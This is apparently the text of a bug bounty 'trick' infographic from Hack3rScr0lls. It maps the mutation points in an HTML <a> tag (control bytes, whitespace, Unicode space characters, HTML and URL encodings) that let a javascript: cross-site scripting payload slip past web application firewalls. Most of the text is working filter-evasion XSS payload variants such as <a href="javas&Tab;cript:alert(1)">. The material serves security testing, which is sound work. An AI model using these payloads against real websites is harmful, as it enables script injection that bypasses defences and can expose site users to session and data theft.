 Mutation points in <a> tag for WAF bypass
Bytes:
\x09 \x0a \x0c
\x0d \x20 \x2f
Bytes:
\x09 \x0a \x0c
\x0d \x20
Bytes:
\x09 \x0a \x0d
Allowed encodings: HTML
<a[1]href[2]=[3]"[4]java[5]script:[6]alert(1)">
Bytes:
\x01 \x02 \x03 \x04 \x05 \x06 \x07 \x08
\x09 \x0a \x0b \x0c \x0d \x0e \x0f \x10
\x11 \x12 \x13 \x14 \x15 \x16 \x17 \x18
\x19 \x1a \x1b \x1c \x1d \x1e \x1f \x20
Allowed encodings: HTML
Bytes:
\x09 \x0a \x0b \x0c \x0d \x20 \x21 \x2b
\x2d \x3b \x7e \xa0
UTF-8 Symbols:
\u1680 \u2000 \u2001 \u2002 \u2003 \u2004
\u2005 \u2006 \u2007 \u2008 \u2009 \u200a
\u2028 \u2029 \u202f \u205f \u3000 \ufeff
Allowed encodings: HTML, URL
> How to use it?
[1] <a/href="javascript:alert(1)">
<a\x09href="javascript:alert(1)">
[2,3] <a href\x20="javascript:alert(1)">
<a href=\x20"javascript:alert(1)">
[4] <a href="&Tab;javascript:alert(1)">
<a href="&#x001;javascript:alert(1)">
[5] <a href="javas\x09cript:alert(1)">
<a href="javas&Tab;cript:alert(1)">
[6] <a href="javascript:~alert(1)">
<a href="javascript://%0d%0aalert(1)">
<a href="javascript:\x0calert(1)">
<a href="javascript:%ef%bb%bfalert(1)">
<a href="javascript:&#xfeff;alert(1)">
We use char codes to show
non printable symbols
\x00 - ASCII hex code
\x20 - SPACE
\x0a - NEW LINE
\u0000 - UTF-8 char code
\u1680 - OGHAM SPACE MARK
\u2028 - LINE SEPARATOR
Encoding UTF-8 to URL
isn’t obvious:
\u1680 -> %e1%9a%80
\u2028 -> %e2%80%a8
Hack3rScr0lls
BugBounty Trick
@hackerscrolls
@hackerscrolls